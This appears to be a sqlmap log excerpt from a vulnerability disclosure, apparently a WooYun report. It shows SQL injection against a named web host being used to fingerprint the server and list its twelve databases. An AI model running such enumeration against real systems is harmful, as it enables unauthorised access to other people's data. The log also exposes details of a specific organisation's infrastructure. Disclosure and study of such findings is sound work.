 [03:38:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[03:38:41] [INFO] fetching database names
[03:38:41] [INFO] the SQL query used returns 12 entries
[03:38:41] [INFO] resumed: cfwx
[03:38:41] [INFO] resumed: EJ_Zhongshan
[03:38:41] [INFO] resumed: master
[03:38:41] [INFO] resumed: model
[03:38:41] [INFO] resumed: msdb
[03:38:41] [INFO] resumed: ReportServer
[03:38:41] [INFO] resumed: ReportServerTempDB
[03:38:41] [INFO] resumed: t001
[03:38:41] [INFO] resumed: tempdb
[03:38:41] [INFO] resumed: test
[03:38:41] [INFO] resumed: yzlc
[03:38:41] [INFO] resumed: zsbolan
available databases [12]:
[*] cfwx
[*] EJ_Zhongshan
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] t001
[*] tempdb
[*] test
[*] yzlc
[*] zsbolan
[03:38:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/guso.zszq.com'
www.wooyun.org
[*] shutting down at 03:38:41